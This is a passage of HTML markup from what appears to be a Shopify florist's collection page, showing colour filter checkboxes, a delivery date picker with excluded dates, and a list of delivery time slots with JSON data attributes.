<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#6ea3ef 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Blue (1)</span
                                >
                                <span class="visually-hidden">Blue (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-2"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63271764147"
                                  id="Filter-filter.p.m.custom.colour-2"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#FFF9E1 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Cream (1)</span
                                >
                                <span class="visually-hidden">Cream (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-3"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321643699"
                                  id="Filter-filter.p.m.custom.colour-3"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#fab2e2 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Pink (1)</span
                                >
                                <span class="visually-hidden">Pink (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-4"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321742003"
                                  id="Filter-filter.p.m.custom.colour-4"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ae66f7 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Purple (1)</span
                                >
                                <span class="visually-hidden">Purple (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-5"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321873075"
                                  id="Filter-filter.p.m.custom.colour-5"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#ffffff 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">White (1)</span
                                >
                                <span class="visually-hidden">White (1 product)</span
                                >
                              </label>
                            </li>

                            <li class="  facet-checkbox  list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-6"
                                class="facets__label facet-checkbox visual-display-parent visual-display-parent--swatch"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321905843"
                                  id="Filter-filter.p.m.custom.colour-6"
                                  
                                  
                                >
                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                    
  
                                    <svg class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="16" rx="3" fill="#232936"/>
                                      <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                      </svg>
                                
                                  <div class="facets__visual-display-wrapper">
                                    
<div class="visual-display visual-display--presentation-swatch">
<div
        class="visual-display__child"
        style="background: conic-gradient(#f5f323 0deg 360deg); transform: rotateZ(0deg);"
      ></div></div>

                                  </div>
                                
                               
                                    
                                

                                <span class="facet-checkbox__text" aria-hidden="true">Yellow (1)</span
                                >
                                <span class="visually-hidden">Yellow (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63274942643"
                                  id="Filter-filter.p.m.custom.colour-1-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Blue (1)</span>
                                <span class="visually-hidden">Blue (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/63271764147"
                                  id="Filter-filter.p.m.custom.colour-2-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Cream (1)</span>
                                <span class="visually-hidden">Cream (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321643699"
                                  id="Filter-filter.p.m.custom.colour-3-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Pink (1)</span>
                                <span class="visually-hidden">Pink (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321742003"
                                  id="Filter-filter.p.m.custom.colour-4-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Purple (1)</span>
                                <span class="visually-hidden">Purple (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321873075"
                                  id="Filter-filter.p.m.custom.colour-5-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">White (1)</span>
                                <span class="visually-hidden">White (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.colour-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.colour"
                                  value="gid://shopify/Metaobject/54321905843"
                                  id="Filter-filter.p.m.custom.colour-6-no-js"
                                  
                                  
                                >

                                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" fill="white"/>
                                    <rect x="0.5" y="0.5" width="15" height="15" rx="2.5" stroke="#D9D9D9"/>
                                    </svg>
                                <svg   class="icon icon-checkmark" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <rect width="16" height="16" rx="3" fill="#232936"/>
                                  <path d="M13.3334 4L6.00008 11.3333L2.66675 8" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                  </svg>
                                  
                              

                                <span aria-hidden="true">Yellow (1)</span>
                                <span class="visually-hidden">Yellow (1 product)</span
                                >
                              </label>
                            </li></ul>
                        </div>
                        </div>
                        <div class="swiper-scrollbar"></div>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop small-hide">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/cotton-flower" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>


     <!--date_time_zone-->
   
     

     <script>
    var alert_msg = '<div class="alert_message"><p>New date and/or time not available for all items in cart<br><span>Some products in your cart are not available for the selected date and time. Please update your cart or select a suitable date and time.</span></p></div>';
</script><delivery-schedules class="delivery-schedules-wrap for-collection-filter">
        <div class="date_time_zone">
         <div class="date_zone">
           <svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6665 10.4043H2.8425C2.4285 10.4043 2.0925 10.0683 2.0925 9.6543C2.0925 9.2403 2.4285 8.9043 2.8425 8.9043H20.6665C21.0805 8.9043 21.4165 9.2403 21.4165 9.6543C21.4165 10.0683 21.0805 10.4043 20.6665 10.4043Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2012 14.3096C15.7872 14.3096 15.4472 13.9736 15.4472 13.5596C15.4472 13.1456 15.7782 12.8096 16.1922 12.8096H16.2012C16.6152 12.8096 16.9512 13.1456 16.9512 13.5596C16.9512 13.9736 16.6152 14.3096 16.2012 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7637 14.3096C11.3497 14.3096 11.0097 13.9736 11.0097 13.5596C11.0097 13.1456 11.3407 12.8096 11.7547 12.8096H11.7637C12.1777 12.8096 12.5137 13.1456 12.5137 13.5596C12.5137 13.9736 12.1777 14.3096 11.7637 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.3169 14.3096C6.9029 14.3096 6.5619 13.9736 6.5619 13.5596C6.5619 13.1456 6.8939 12.8096 7.3079 12.8096H7.3169C7.7309 12.8096 8.0669 13.1456 8.0669 13.5596C8.0669 13.9736 7.7309 14.3096 7.3169 14.3096Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2012 18.1963C15.7872 18.1963 15.4472 17.8603 15.4472 17.4463C15.4472 17.0323 15.7782 16.6963 16.1922 16.6963H16.2012C16.6152 16.6963 16.9512 17.0323 16.9512 17.4463C16.9512 17.8603 16.6152 18.1963 16.2012 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7637 18.1963C11.3497 18.1963 11.0097 17.8603 11.0097 17.4463C11.0097 17.0323 11.3407 16.6963 11.7547 16.6963H11.7637C12.1777 16.6963 12.5137 17.0323 12.5137 17.4463C12.5137 17.8603 12.1777 18.1963 11.7637 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.3169 18.1963C6.9029 18.1963 6.5619 17.8603 6.5619 17.4463C6.5619 17.0323 6.8939 16.6963 7.3079 16.6963H7.3169C7.7309 16.6963 8.0669 17.0323 8.0669 17.4463C8.0669 17.8603 7.7309 18.1963 7.3169 18.1963Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7935 6.291C15.3795 6.291 15.0435 5.955 15.0435 5.541V2.25C15.0435 1.836 15.3795 1.5 15.7935 1.5C16.2075 1.5 16.5435 1.836 16.5435 2.25V5.541C16.5435 5.955 16.2075 6.291 15.7935 6.291Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.7153 6.291C7.3013 6.291 6.9653 5.955 6.9653 5.541V2.25C6.9653 1.836 7.3013 1.5 7.7153 1.5C8.1293 1.5 8.4653 1.836 8.4653 2.25V5.541C8.4653 5.955 8.1293 6.291 7.7153 6.291Z" fill="black"/>
    <mask id="mask0_5538_2957" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="2" y="3" width="20" height="20">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2 3.0791H21.5V23H2V3.0791Z" fill="white"/>
    </mask>
    <g mask="url(#mask0_5538_2957)">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.521 4.5791C4.928 4.5791 3.5 5.9621 3.5 8.4731V17.5221C3.5 20.0881 4.928 21.5001 7.521 21.5001H15.979C18.572 21.5001 20 20.1141 20 17.5981V8.4731C20.004 7.2381 19.672 6.2781 19.013 5.6181C18.335 4.9381 17.29 4.5791 15.988 4.5791H7.521ZM15.979 23.0001H7.521C4.116 23.0001 2 20.9011 2 17.5221V8.4731C2 5.1451 4.116 3.0791 7.521 3.0791H15.988C17.697 3.0791 19.11 3.5911 20.075 4.5581C21.012 5.4991 21.505 6.8521 21.5 8.4751V17.5981C21.5 20.9301 19.384 23.0001 15.979 23.0001Z" fill="black"/>
    </g>
    </svg>
     
             <div class="zone_right">
             <div class="all_zone_heading">Delivery Date</div>
             <input type="text" id="datepicker" value="30/01/2026">
             <script>
                //Date Exclusions
                
                var Datedisable = [];Datedisable.push("2026-02-17");Datedisable.push("2026-02-18");Datedisable.push("2027-02-07");Datedisable.push("2027-02-08");Datedisable.push("2026-02-15");Datedisable.push("2026-02-16");//console.log(Datedisable)   ;
            </script>
           </div>
         </div>
         <div class="time_zone">
           <svg width="24" height="29" viewBox="0 0 24 29" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C7.313 4 3.5 7.813 3.5 12.5C3.5 17.187 7.313 21 12 21C16.687 21 20.5 17.187 20.5 12.5C20.5 7.813 16.687 4 12 4ZM12 22.5C6.486 22.5 2 18.014 2 12.5C2 6.986 6.486 2.5 12 2.5C17.514 2.5 22 6.986 22 12.5C22 18.014 17.514 22.5 12 22.5Z" fill="black"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.4312 16.1922C15.3002 16.1922 15.1682 16.1582 15.0472 16.0872L11.2772 13.8382C11.0512 13.7022 10.9112 13.4572 10.9112 13.1932V8.34521C10.9112 7.93121 11.2472 7.59521 11.6612 7.59521C12.0762 7.59521 12.4112 7.93121 12.4112 8.34521V12.7672L15.8162 14.7972C16.1712 15.0102 16.2882 15.4702 16.0762 15.8262C15.9352 16.0612 15.6862 16.1922 15.4312 16.1922Z" fill="black"/>
    </svg>
     
             <div class="zone_right">
             <div class="all_zone_heading">Time Slot</div>
             <div class="dev-flex time-wrap selected_time">
                <p class="h4" template="collection">Select delivery time</p>  
            </div>
             
             <ul class="time-list time-slot-product"> 
             

                    <li class="hide" data-time_from ="09:00 am"  data-day ="Sunday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-26"
                        data-cutoff_time="04:00 pm" 
                        data-cutoff_time_sec="1716710400" 
                    data-date="26-05-2024" data-item='
                        {
                          "id": 62572167347,
                          "cutoff_time": "2024-05-26T08:00:00Z",
                          "day": "Sunday",
                          "process_days": 1,
                          "time_from": "2024-05-26T01:00:00Z",
                          "time_to": "2024-05-26T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Sunday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-26"
                        data-cutoff_time="11:59 pm" 
                        data-cutoff_time_sec="1716739140" 
                    data-date="26-05-2024" data-item='
                        {
                          "id": 62572265651,
                          "cutoff_time": "2024-05-26T15:59:00Z",
                          "day": "Sunday",
                          "process_days": 1,
                          "time_from": "2024-05-26T06:00:00Z",
                          "time_to": "2024-05-26T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Monday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-20"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716177600" 
                    data-date="20-05-2024" data-item='
                        {
                          "id": 62571774131,
                          "cutoff_time": "2024-05-20T04:00:00Z",
                          "day": "Monday",
                          "process_days": 1,
                          "time_from": "2024-05-20T01:00:00Z",
                          "time_to": "2024-05-20T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Monday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-20"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716177600" 
                    data-date="20-05-2024" data-item='
                        {
                          "id": 27311964339,
                          "cutoff_time": "2024-05-20T04:00:00Z",
                          "day": "Monday",
                          "process_days": 0,
                          "time_from": "2024-05-20T06:00:00Z",
                          "time_to": "2024-05-20T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Monday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-20"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716195600" 
                    data-date="20-05-2024" data-item='
                        {
                          "id": 59967996083,
                          "cutoff_time": "2024-05-20T09:00:00Z",
                          "day": "Monday",
                          "process_days": 0,
                          "time_from": "2024-05-20T11:00:00Z",
                          "time_to": "2024-05-20T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Tuesday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-28"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716886800" 
                    data-date="28-05-2024" data-item='
                        {
                          "id": 56106320051,
                          "cutoff_time": "2024-05-28T09:00:00Z",
                          "day": "Tuesday",
                          "process_days": 1,
                          "time_from": "2024-05-28T01:00:00Z",
                          "time_to": "2024-05-28T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Tuesday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-28"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716868800" 
                    data-date="28-05-2024" data-item='
                        {
                          "id": 59975893171,
                          "cutoff_time": "2024-05-28T04:00:00Z",
                          "day": "Tuesday",
                          "process_days": 0,
                          "time_from": "2024-05-28T06:00:00Z",
                          "time_to": "2024-05-28T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Tuesday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-28"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716886800" 
                    data-date="28-05-2024" data-item='
                        {
                          "id": 62571380915,
                          "cutoff_time": "2024-05-28T09:00:00Z",
                          "day": "Tuesday",
                          "process_days": 0,
                          "time_from": "2024-05-28T11:00:00Z",
                          "time_to": "2024-05-28T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Wednesday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-22"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716368400" 
                    data-date="22-05-2024" data-item='
                        {
                          "id": 59976188083,
                          "cutoff_time": "2024-05-22T09:00:00Z",
                          "day": "Wednesday",
                          "process_days": 1,
                          "time_from": "2024-05-22T01:00:00Z",
                          "time_to": "2024-05-22T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Wednesday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-22"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716350400" 
                    data-date="22-05-2024" data-item='
                        {
                          "id": 62317592755,
                          "cutoff_time": "2024-05-22T04:00:00Z",
                          "day": "Wednesday",
                          "process_days": 0,
                          "time_from": "2024-05-22T06:00:00Z",
                          "time_to": "2024-05-22T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Wednesday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-22"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716368400" 
                    data-date="22-05-2024" data-item='
                        {
                          "id": 62571511987,
                          "cutoff_time": "2024-05-22T09:00:00Z",
                          "day": "Wednesday",
                          "process_days": 0,
                          "time_from": "2024-05-22T11:00:00Z",
                          "time_to": "2024-05-22T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Thursday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-23"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716454800" 
                    data-date="23-05-2024" data-item='
                        {
                          "id": 59976319155,
                          "cutoff_time": "2024-05-23T09:00:00Z",
                          "day": "Thursday",
                          "process_days": 1,
                          "time_from": "2024-05-23T01:00:00Z",
                          "time_to": "2024-05-23T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Thursday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-07-18"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1721275200" 
                    data-date="23-05-2024" data-item='
                        {
                          "id": 59976351923,
                          "cutoff_time": "2024-07-18T04:00:00Z",
                          "day": "Thursday",
                          "process_days": 0,
                          "time_from": "2024-05-23T06:00:00Z",
                          "time_to": "2024-05-23T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Thursday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-07-18"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1721293200" 
                    data-date="23-05-2024" data-item='
                        {
                          "id": 62571708595,
                          "cutoff_time": "2024-07-18T09:00:00Z",
                          "day": "Thursday",
                          "process_days": 0,
                          "time_from": "2024-05-23T11:00:00Z",
                          "time_to": "2024-05-23T14:00:00Z"
                        }
                    '> 07:00 pm - 10:00 pm</li>
                    <li class="hide" data-time_from ="09:00 am"  data-day ="Friday"  data-time_to="01:00 pm" 
                        data-cutoff_date="2024-05-24"
                        data-cutoff_time="05:00 pm" 
                        data-cutoff_time_sec="1716541200" 
                    data-date="24-05-2024" data-item='
                        {
                          "id": 60241739955,
                          "cutoff_time": "2024-05-24T09:00:00Z",
                          "day": "Friday",
                          "process_days": 1,
                          "time_from": "2024-05-24T01:00:00Z",
                          "time_to": "2024-05-24T05:00:00Z"
                        }
                    '> 09:00 am - 01:00 pm</li>
                    <li class="hide" data-time_from ="02:00 pm"  data-day ="Friday"  data-time_to="06:00 pm" 
                        data-cutoff_date="2024-05-24"
                        data-cutoff_time="12:00 pm" 
                        data-cutoff_time_sec="1716523200" 
                    data-date="24-05-2024" data-item='
                        {
                          "id": 60241707187,
                          "cutoff_time": "2024-05-24T04:00:00Z",
                          "day": "Friday",
                          "process_days": 0,
                          "time_from": "2024-05-24T06:00:00Z",
                          "time_to": "2024-05-24T10:00:00Z"
                        }
                    '> 02:00 pm - 06:00 pm</li>
                    <li class="hide" data-time_from ="07:00 pm"  data-day ="Friday"  data-time_to="10:00 pm" 
                        data-cutoff_date="2024-05-24"
                        data-cutoff_time="04:30 pm" 
                        data-cutoff_time_sec="1716539400" 
                    data-date="24-05-2024" data-item='
                        {
                          "id": 61056319667,
                          "cutoff_time": "2024-05-24T08:30:00Z",
                          "day": "Friday",
                          "process_days": 0,
                          "time_from": "2024-05-24T11:00:00Z",
